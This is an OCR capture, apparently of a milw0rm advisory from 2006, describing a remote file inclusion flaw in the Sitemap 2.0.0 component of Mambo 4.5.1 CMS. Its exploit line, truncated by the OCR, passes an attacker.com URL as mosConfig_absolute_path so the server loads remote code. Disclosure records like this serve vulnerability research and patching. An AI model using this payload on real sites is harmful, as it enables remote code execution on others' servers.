
Application    : Sitemap 2.0.0 for 
Mambo 4.5.1 CMS

Version        : Sitemap 2.0.0

URL        : 
http://mamboxchange.com/frs/download.php/6463
Exploit:

http://[target]/[path]/components/com_sitema
mosConfig_absolute_path=http://attacker.com/ev
# milw0rm.com [2006-07-17]

Tags:
Advisory/Source:
Link